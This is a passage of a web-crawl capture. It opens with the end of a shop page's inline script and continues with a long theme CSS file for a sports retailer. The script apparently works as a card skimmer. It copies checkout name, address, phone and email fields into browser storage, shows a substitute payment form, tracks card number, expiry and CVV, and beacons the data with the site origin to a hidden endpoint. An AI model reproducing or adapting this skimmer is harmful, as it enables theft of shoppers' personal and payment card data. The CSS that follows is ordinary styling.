      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/themes/mychild/assets/css/custom-mychild.css
body_size: 9929
content:
/* .categoryStarsStr{
    margin-top: 0!important;
}
#categoryStarsMain{
    position: relative;
    z-index: -1;
}
.categoryStarsStr{
    font-size: 13px!important;
 }
.categoryStars span,
.steavisgarantisStar span{
    background-size: 111px 30px!important;
    background-repeat: no-repeat!important;
}
 #categoryStarsMain{
    margin-top: 4px!important;
    margin-bottom: 4px!important;
 } */


.product-description p,
.product_description p{
    color: #000!important;
    font-size: 13px!important;
}
.product-description ul,
.product_description ul{
    padding-left: 16px!important;
    list-style-type: disc!important;
    list-style-position: inside!important;
}
.product-description ul li,
.product_description ul li{
    font-size: 13px!important;
    color: #000!important;
}
.product-miniature ul{
    padding-left: 0!important;
    list-style-type: none!important;
    list-style-position: inherit!important;
}
.product-miniature ul li{
    color: #3C3C3B!important;
}

#categoryStarsMain{
    margin-top: 0!important;
    -moz-transform: scale(1)!important;
    transform: scale(1)!important;
    margin-bottom: 8px!important;
}
.categoryStarsStr{
    margin-top: 4px!important;
}

.grelated_products .discount-product{
    background-color: #e30613 !important;
    padding: 4px!important;
    min-width: unset!important;
    min-height: unset!important;
}


body#module-passwordprotection-fmmprotected .page-content{
    margin-top: 80px!important;
    margin-bottom: 80px!important;
}
#fmm-private-page #submit-private{
    margin-top: 10px;
}

/*STRUCTURE GLOBALE */
@media screen and (max-width: 1140px) {
    .elementor-element-08bc71c .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
}

@media screen and (max-width: 1024px) {
    .elementor-element-08bc71c>.elementor-container>.elementor-row>:nth-child(1){
        width: 40%;
        order: 2;
    }
    /* .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order: 2!important;}
    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){
        order: 3!important;
    } */
    .elementor-element-08bc71c .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-08bc71c .elementor-container .elementor-row{
        justify-content: space-around;
    }
    .elementor-element-08bc71c>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    #header_megamenu_gap{
        width: 14%;
        order: 1;
    }
    #header_megamenu_gap .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    #header_megamenu_gap .ybc-menu-btn.closed{
        font-size: 0;

    }
    #header_megamenu_gap .ybc-menu-btn.closed span{
        margin-right: 0;
    }

    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3){
        width: 40%;
        order: 3;
        /* margin-top: 14px; */
    }
    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) .elementor-search__products{
        display: none!important;
    }
    #header_search{
        margin: auto;
    }
    /* .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) input{
        display: none;
    } */


    /*EN*/
    /* .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1){width: 100%;padding-top: 10px;}
    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    .elementor-element-1d0341fc .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3){
        width: 60%;
        margin-top: 14px;
    } */


    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1){
        width: 40%;
        order: 2;
    }
    /* .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order: 2!important;}
    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){
        order: 3!important;
    } */
    .elementor-element-1d0341fc .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-1d0341fc .elementor-container .elementor-row{
        justify-content: space-around;
    }
    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    #header_megamenu_gap{
        width: 14%;
        order: 1;
    }
    #header_megamenu_gap .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    #header_megamenu_gap .ybc-menu-btn.closed{
        font-size: 0;

    }
    #header_megamenu_gap .ybc-menu-btn.closed span{
        margin-right: 0;
    }

    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3){
        width: 40%;
        order: 3;
        /* margin-top: 14px; */
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3) .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3) .elementor-search__products{
        display: none!important;
    }
}


.elementor-element-38dc63c a{
    padding-top: 170px;
    padding-left: 15px;
    padding-bottom: 15px;
    display: block;
}


/* 
.page-index #wrapper{
    background: url(/images/bandeau_home/bandeau_home.jpg) no-repeat top center;
} 
.page-index #wrapper .container{
    background: white;
    padding: 10px;
    margin-top: -14px;
}
*/

.product-miniature .product-price-and-shipping .discount-product{
    display: inline-block!important;
}
.badge_cara.badge_cara_03{
    right: inherit;
    left: 10px;
}


#btn_less_cat{
    display: none;
}


#wrapper {
    background-color: #fff !important;
}

/* body.page-index #wrapper{
    background: #fff url(../../img/texture-S.png) no-repeat top center!important;
} */

section#wrapper > .container {
    padding: 0;
}
.block-category h1 {
    margin: 40px 0 !important;
    font-style: initial;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 20px 0;
    margin-bottom: 20px !important;
}
#wrapper {
    padding-top: 14px !important;
}
.widget_footer a{
    color: #7a7a7a;
}
.widget_footer a:hover{
    color: #fff;
}
iframe{
    max-width: 100%!important;
}
/* ENDSTRUCTURE GLOBALE */
/* MEGAMENU */

@media (min-width: 1200px) {

    #header_megamenu_gap .ets_mm_megamenu_content {
        background: transparent !important;
        border: transparent !important;
    }
    #header_megamenu_gap .ets_mm_megamenu {
        background: transparent !important;
        position: initial !important;
        margin: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li {
        border: transparent !important;
        width: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
        background-color: transparent !important;
        color: #fff !important;
        font-style: italic;
        padding: 23px 0;
        font-weight: 800;
        font-size: 15px !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span {
        padding: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span span.mm_arrow {
        display: none;
    }
    #header_megamenu_gap .elementor-column,
    #header_megamenu_gap .elementor-column-wrap,
    #header_megamenu_gap .elementor-widget-wrap,
    #header_megamenu_gap .elementor-widget,
    #header_megamenu_gap .ets_mm_megamenu_content_content,
    #header_megamenu_gap {
        position: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div {
        border: transparent;
        background-color: transparent !important;
        transition: background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > ul {
        padding: 30px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span {
        width: 100%;
        height: 100%;
        display: block;
        padding: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a {
        color: #fff !important;
        background-color: #000;
        width: 100%;
        height: 100%;
        display: block;
        padding: 10px 23px;
        transition: color .5s, background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span span a {
        background-color: #fff;
        color: #000 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a:hover {
        color: #000 !important;
        background-color: #fff;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span::after {
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        height: 8px;
        width: 8px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span::after {
        border-right: 2px solid #000;
        border-top: 2px solid #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li .mm_block_type_html div {
        font-size: 17px !important;
        font-weight: 600;
        color: #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 {
        margin: 25px 0;
    }
    body .ets_mm_megamenu::before {
        display: none;
    }
    #wrapper {
        position: relative;
    }
    #wrapper::before {
        content: "";
        width: 100%;
        height: 0;
        background-color: #000000ab;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1;
    }
    .addBg #wrapper::before {
        height: 100vh;
    }
}


.mm_tabs_li.mm_tabs_has_content.ver_alway_hide.open .mm_tab_toggle_title{
    font-weight: 700;
}
/* END MEGAMENU */

/* MENUMOBILE */

.layout_layout1 .ets_mm_megamenu_content {
    border: transparent !important;
}
.mm_menus_ul .pull-right {
    font-size: 12px;
}
.mm_menus_ul .pull-right span {
    width: 8px;
    height: 8px;
}

#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul {
    display: flex;
    align-items: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li:first-child {
    width: 25%;
    display: flex;
    align-items: center;
    justify-content: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li {
    padding: 0;
    margin: 0;
    width: 75%;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block {
    display: flex;
    flex-direction: column;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content {
    order: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a {
    font-weight: 700;
    color: #000;
    line-height: 1;
    display: block;
    margin: 0 0 8px 0;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a:hover {
    text-decoration: underline;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
    border: transparent;
    text-transform: initial;
    color: #000;
    font-weight: 400;
    font-size: 14px !important;
    padding: 0;
    margin: 0;
}
/* ENDMENUMOBILE */

/* MENU MOBILE */
.ybc-menu-toggle.ybc-menu-btn.closed {
    color: #fff;
}
span.ybc-menu-button-toggle_icon i {
    background-color: #fff !important;
}
.ets_mm_megamenu .container {
    background-color: #000 !important;
}

@media (max-width: 769px) {
    /* div#header_megamenu_gap {
        width: 35% !important;
    }
    div#header_megamenu_gap > div {
        padding: 0 !important;
    } */
    /* .elementor-element.elementor-element-a6fd942 {
        width: 65% !important;
    } */
}

/* END MENU MOBILE */




/* BREADCRUMB */
#wrapper .breadcrumb a.breadcrumb_back {
    color: #000;
    margin: 0 3px 0 0;
    display: flex;
    font-size: 11px !important;
}
#wrapper .breadcrumb a.breadcrumb_back::after {
    content: "|" !important;
    color: #000 !important;
    font-size: 1rem;
    margin: 0 0 0 3px;
    font-weight: 200;
}
#wrapper .breadcrumb {
    padding: 0;
    background: transparent;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 30px;
}
#wrapper .breadcrumb ol {
    display: flex;
    flex-wrap: wrap;
}
#wrapper .breadcrumb li {
    display: flex !important;
}
#wrapper .breadcrumb li::after {
    content: "|" !important;
    color: #000 !important;
    margin: 0px 3px 0px 3px !important;
    font-weight: 200;
}
#wrapper .breadcrumb li:last-child::after {
    display: none;
}
#wrapper .breadcrumb li a, #wrapper .breadcrumb li span {
    color: #000;
    font-size: 11px !important;
}
#wrapper .breadcrumb li:last-child span {
    font-weight: 800;
}
/* END BREADCRUMB */



/* HOMEPAGE */
.single_marque_home a{
    /* width: 170px; */
    width: 100%;
    height: 170px;
    display: flex!important;
    align-items: center;
    background-color: #f4f4f4;
}
#cat_home_more .elementor-container{
    display: none;
}



/* PAGE CATEGORIE */
.block-category.card.card-block {
    padding: 0;
    height: initial;
    min-height: initial;
}
div#js-product-list-top .sort-by-row {
    border: 1px solid #000;
    /* max-width: 250px; */
    margin: 0;
}
div#js-product-list-top .sort-by-row .sort-by {
    margin-right: 10px;
    color: #000;
}
div#js-product-list-top .sort-by-row button.btn-unstyle.select-title {
    border: transparent;
}
.block-categories .category-top-menu > li:first-of-type{
    display: none;
}
.block-categories .category-top-menu .category-sub-menu li{
    display: inline-block;
    margin-right: 24px;
}
.PM_ASBlockOutput {
    min-height: 100vh;
    max-height: 100vh;
    overflow-y: scroll;
    top: 0;
    background-color: #fff;
}
.PM_ASBlockOutput .card{
    height: 100%;
}
.PM_ASBlockOutput .PM_ASCriterionsGroupList {
    margin-left: 0;
    margin-right: 0;
}
.PM_ASCriterionGroupColor.color_to_pick_list li{
    border: none!important;
}
.PM_ASCriterionGroupColor.color_to_pick_list li a{
    border-radius: 14px;
}
#module-pm_advancedsearch-searchresults #left-column, #category #left-column{
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
    width: 100%;
    padding-left: 80%;
    background: rgba(0,0,0,0.4);
    height: 100%;
}
@media screen and (max-width: 768px){
    #module-pm_advancedsearch-searchresults #left-column, #category #left-column{
        padding-left: 0;
        right: inherit;
        left: 0;
        width: auto!important;
    }
    .PM_ASBlockOutput.PM_ASMobileMode .card-block{
        display: block!important;
    }
}
@media screen and (max-width: 400px){
    .tri_select{
        margin-bottom: 16px;
    }
}
.mm_hide_title,
.PM_ASBlockOutput.PM_ASMobileMode .PM_ASearchTitle::after{
    display: none;
}
body#category #content-wrapper{
    overflow-x: hidden;
}
.PM_ASCriterionsGroupTitle{
    text-transform: uppercase;
    font-size: 16px!important;
}
.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup{
    border-bottom: 1px solid #BABABA;
}
.PM_ASearchTitle button{
    margin-left: 30px;
}

/* END PAGE CATEGORIE */

/* FICHE PRODUIT */
#content_sizeguide img{
    max-width: 100%;
    height: auto;
}
#ap5-buy-block-container{
    max-width: 94%;
    margin: auto;
}
.desc_retour p{
    color: #000;
}
.btn_ajout_panier_product a,
.btn_more_information_product a{
    display: block;
    border-radius: 0;
}
.ce-product-variants__item{
    padding-bottom: 16px;
    border-bottom: 2px solid #f4f4f4;
}
.product-prices .tax-shipping-delivery-label{
    display: none;
}

.slider_product_thumb img{
    max-width: 100%;
    height: auto;
}
/* AUTHENTIFICATION */
.page-authentication h1{
    font-family: 'Roboto', sans-serif;
    text-align: center;
    font-size: 30px;
    font-style: italic;
    font-weight: 900;
    text-transform: uppercase;
}

#authentication #content {
    margin: 0 auto 60px auto !important;
}
/* BLOG */
#prestablog_catliste a{
    display: block!important;
    color: #939393!important;
    font-size: 14px!important;
    margin-left: 20px;
    margin-bottom: 12px;
    font-weight: 400!important;
}
#prestablog_catliste a strong{
    font-weight: 400!important;
}
div.prestablog_pagination{
    text-align: center!important;
    color: #000!important;
}
div.prestablog_pagination span.disabled{
    color: #000!important;
    border: none!important;
}
div.prestablog_pagination a{
    border-color: #000!important;
    color: #000!important;
}
#prestablog_catliste .navbar-toggler{
    display: none;
}
#prestablog_bloc_search #prestablog_search{
    background: none!important;
}
#blog_list_1-7 .blog-grid .date_blog-cat,
#blog_list_1-7 .blog-grid .date_blog-cat a{
    color: #525252!important;
    text-transform: initial!important;
}
.block-categories{
    margin-bottom: 0!important;
    padding: 20px 0!important;
}
.block-categories .title_block{
    margin-bottom: 24px;
    text-transform: uppercase;
    font-size: 14px;
    color: #000!important;
}
#prestablog_bloc_search .btn.button-search{
    background: none!important;
}
.blog-grid .block_cont{
    border: none!important;
}
.blog-grid .block_bas{
    padding: 30px 0 10px!important;
}
li.blog-grid:hover .block_cont{
    box-shadow: none!important;
}
.block_bas h3 a{
    text-transform: uppercase;
}
#prestablog_lastliste .link_block{
    text-transform: uppercase;
    font-weight: 700;
    color: #000!important;
}
.blog-grid .block_bas h3{
    font-size: 23px!important;
    line-height: 27px!important;
    font-style: italic;
    font-weight: 900;
}
.date_blog-cat{
    color: #525252!important;
    font-size: 14px!important;
    font-style: normal;
}
.prestablog_more a{
    padding: 0!important;
    height: auto!important;
    font-weight: 700;
    font-size: 14px!important;
}
.prestablog_more a i{
    display: none!important;
}
img.news{
    float: none!important;
    margin-right: 0!important;
}
#prestablogfront{
    border: none!important;
    padding: 0!important;
}
time.date::before{
    display: none!important;
}
time.date{
    text-align: left!important;
    margin: 0!important;
}
time.date span{
    background: none!important;
    padding: 0!important;
}
.single_article_date{
    font-size: 14px;
    color: #000;
}
#prestablogfront h1{
    text-align: left!important;
    margin: 10px 0 40px!important;
    font-size: 27px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
}
#prestablogfont p{
    font-size: 14px!important;
    color: #000!important;
}
#prestablogfront h2{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 22px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h3{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 18px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h4{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 16px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront ul li,
#prestablogfront ol li{
    color: #000!important;
}
.prestablogExtra{
    border: none!important;
    padding: 0!important;
}
#blog_article_linked .prestablogtitle{
    margin: 90px 0 40px!important;
    color: #000!important;
    font-size: 28px!important;
    font-weight: 700!important;
    border: none!important;
    font-style: italic!important;
    text-transform: uppercase!important;
}
.prestablogExtra .blog-grid{
    width: 48%!important;
}
#prestablog_home{
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: "roboto";
    color: #000!important;
}
/* CATEGORIES */
.filter-button{
    display: none!important;
}
.category-cover img{
    max-width: 100%;
    height: auto;
}
#subcategories{
    padding-top: 30px;
    border-top: 2px solid #f4f4f4!important;
}
#subcategories .subcategories-list{
    display: flex;
    flex-wrap: wrap;
}
#subcategories .subcategories-list a{
    display: block;
    color: #525252;
    margin: 0 0 10px 0;
    font-weight: 700;
    font-size: 14px;
    padding-bottom: 10px;
    padding-right: 4px;
    border-bottom: 1px solid #525252;
    margin-right: 12px;
}
#subcategories .subcategories-list a:hover{
    text-decoration: underline;
    color: #000;
}
.filtres_cat_top{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
.feds_offcanvas_tri{
    background: #fff!important;
    color: #000!important;
    border: 1px solid #000!important;
}
.feds_offcanvas{
    z-index: 99999999999!important;
}
.feds_offcanvas .facet_filter_item_li a{
    color: #000;
}
.desc_cat_bis,
.desc_cat_bis p{
    color: #000;
    font-size: 14px;
}
.desc_cat_bis ul{
    list-style: inside;
}
.pagination .page-list {
    background-color: transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 40px 0 !important;
}
.pagination .page-list li a:not(.next):not(.previous) {
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000 !important;
    font-size: 14px !important;
    border: 1px solid #000;
    margin: 0 7px;
    border-radius: 50%;
    padding: 0 0 0 2px;
}
.pagination .page-list li a.next {
    margin: 0 0 0 10px;
}
.pagination .page-list li a.previous {
    margin: 0 10px 0 0;
}
.pagination .page-list li.current a:not(.next):not(.previous),
.pagination .page-list li.current a:not(.next):not(.previous):focus,
.pagination .page-list li.current a:not(.next):not(.previous):hover {
    background-color: #000 !important;
    color: #fff !important;
    text-decoration: none;
}
.PM_ASBlockOutput label{
    text-align: left;
    margin-left: 8px;
}
.PM_ASCriterionGroupCheckbox div.checkbox,
.PM_ASCriterionGroupCheckbox div.radio{
    display: flex;
    align-items: baseline;
}

.filtres_cat_top button.btn {
    background: #fff url(../../img/pic_filtre.png) no-repeat right 10px center!important;
    color: #000!important;
    border: 1px solid #000!important;
    padding: 12px 50px 12px 15px!important;
    text-transform: initial!important;
    font-size: 13px;
    font-weight: 800;
}
#js-product-list-top{
    margin: 14px 0!important;
}

/* MINIATURES */
.product-miniature .count{
    bottom: 5px!important;
}
.product-miniature .thumbnail-container .product-thumbnail{
    display: flex!important;
    height: 310px!important;
}
@media screen and (max-width: 768px){
    .product-miniature .thumbnail-container .product-thumbnail{
        height: auto!important;
    }
}

.short_product_miniature .thumbnail-container img.second-picture{
    position: absolute!important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 0;
    display: none!important;
}
.short_product_miniature .thumbnail-container:hover img.second-picture{
    display: block!important;
}

.product-miniature .thumbnail-container .product-thumbnail img{
    /* display: block;
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%!important; */
    color: transparent;
}

.short_product_miniature .product-flag.new{
    background: url(../../img/LOGO-OP-NOUVEAU.png) no-repeat;
    position: absolute;
    top: 10px;
    left: 4px;
    width: 60px;
    height: 44px;
    font-size: 0;
}
.short_product_miniature .product-flag.on-sale{
    display: none;
}
.short_product_miniature .product-flag.discount{
    background-color: #e30613!important;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}

.short_product_miniature .thumbnail-top{
    border: 1px solid #e6e6e6;
    background-color: #fff;
}
.short_product_miniature .product-title a{
    font-weight: 700!important;
    color: #000!important;
}
.short_product_miniature .product-title,
.short_product_miniature .product-price-and-shipping{
    text-align: left!important;
}
.short_product_miniature .variant-links .color{
    width: 11px;
    height: 11px;
    border-radius: 20px;
    border: none;
    margin-left: 3px;
    margin-right: 3px;
}
.short_product_miniature .variant-links .color[aria-label="Blanc"]{
    border: 1px solid #000;
}
.short_product_miniature .variant-links{
    background: none!important;
}
.short_product_miniature .highlighted-informations{
    background: rgba(255,255,255,0.7)!important;
}
.marque_name{
    margin-bottom: 0;
    font-weight: 700;
    font-size: 14px;
    color: #000;
}
.miniature-description{
    font-size: 14px;
    color: #3C3C3B;
}
.p_features{
    font-size: 12px;
    font-weight: 700;
    color: #3C3C3B;
    margin-bottom: 4px;
}
.p_features .short_explication{
    font-size: 13px;
    color: #000;
    font-weight: 700;
    font-style: italic;
}
.badge_cara{
    position: absolute;
    right: 10px;
    top: 10px;
    max-width: 60px!important;
}
.slick-slide-inner img.badge_cara{
    height: inherit!important;
    width: inherit!important;
}
.product-miniature .thumbnail-container{
    overflow: inherit!important;
    background: none!important;
}
.product-miniature .product-description{
    background: none!important;
}
.product-miniature .price_red_discount{
    color: #E20F21;
}
.product-miniature .price{
    margin-top: 4px;
    font-size: 20px;
}
.product-miniature .regular-price{
    font-size: 13px!important;
    color: #3C3C3B!important;
}
.product-miniature .variation_color .variant-links{
    min-height: inherit;
    top: inherit;
    text-align: left;
    padding-top: 0;
}
.product-miniature .variation_color{
    border-bottom: 1px solid rgba(60, 60, 59, 0.3);
    margin-bottom: 4px;
}
.one_color_variant{
    display: block;
    line-height: 25px;
    color: #3C3C3B;
    font-size: 13px;
    font-weight: 500;
}
.product-miniature .thumbnail-container:hover .product-description::after,
.product-miniature .thumbnail-container:focus .product-description::after {
    display: none;
}


.attrcacheimg{
    width: 100%;
    position: absolute;
    z-index: 2;
    text-align: center;
    bottom: 0;
}

.thumbnail-container .attrcacheimg{
    background-color: rgba(255,255,255,0.8);
    padding: 7px 0;
}
.thumbnail-container span#TAILLES{
    display: block;
    text-align: center;
    font-weight: 600;
    margin-bottom: 4px;
    font-size: 13px;
}
.thumbnail-container .attrproduit{
    color: #000;
}
.thumbnail-container span.titreattr{
    display: none;
}
.thumbnail-container a.attrproduit{
    display: inline-block;
    font-size: 13px;
    background-color: #fff;
    padding: 4px;
    border: 1px solid #000;
    margin: 4px 0px;
}

.container-attributes-quickview{
    display: none;
    transition: all 0.4s;
}
.short_product_miniature:hover .container-attributes-quickview{
    display: block;
    transition: all 0.4s;
}



.outstock{
    background-color : #9C9A9A!important;
    color: #CACACA!important;
    border: 1px solid #CCCCCC!important;
}


.info_size_guide{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 15px;
}
a#fancySize {
    font-size: 13px;
    text-decoration: none;
    display: block;
    background-color: #F4F4F4;
    border: 2px solid #f4f4f4;
    padding: 10px 4px;
    color: #000;
    text-align: center;
    width: 130px;
    font-family: 'Roboto';
}
a#fancySize:hover{
    background-color: transparent;
}
.size_guide_content {
    flex: 1;
    font-size: 13px;
    display: block;
    color: #797979;
    line-height: 18px;
    font-weight: 500;
    font-family: 'Roboto';
    margin-right: 24px;
}
/* TUNNEL D ACHAT */
.free_delivery_block{
    background-color: #F4F4F4;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}
.free_delivery_block span{
    display: block;
    margin-right: 40px;
    font-weight: 600;
}

#blockcart-modal .product-name{
    color: #000!important;
}
.logo_cb_cart{
    display: block;
    max-width: 60%;
    height: auto;
    margin: 0 auto 16px;
}
.card h1{
    font-family: "Roboto", sans-serif;
    font-size: 26px!important;
    font-weight: 800!important;
    font-style: italic;
}
.cart-item{
    padding: 1rem 14px!important;
}
.cart-item .product-line-grid-left{
    border: 1px solid #e6e6e6;
    padding: 16px!important;
    background: #ffffff;
}
ul.cart-items .cart-item:nth-of-type(even){
    background-color: #F4F4F4;
}
.cart-detailed-totals,
.cart-detailed-actions{
    background-color: #F4F4F4!important;
}
.cart-detailed-actions .btn-primary{
    background-color: #000!important;
    color: #fff;
}
.promo-code-button a {
    color: #fff!important;
    background-color: #0076FF;
    padding: 14px 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    width: calc(100% - 40px);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.promo-code-button a:hover,
.promo-code-button a:focus,
.promo-code-button a:active {
    text-decoration: none !important;
    outline: transparent !important;
}
.promo-code-button a::before {
    content: "";
    width: 23px;
    height: 23px;
    background-image: url(/themes/mychild/img/codepromo.svg);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 8px 0 0;
}
.promo-code-button::before, .promo-code-button::after {
    content: "";
    width: 15px;
    height: 15px;
    background-color: #f4f4f4;
    position: absolute;
    top: 19px;
    left: 12px;
    border-radius: 50%;
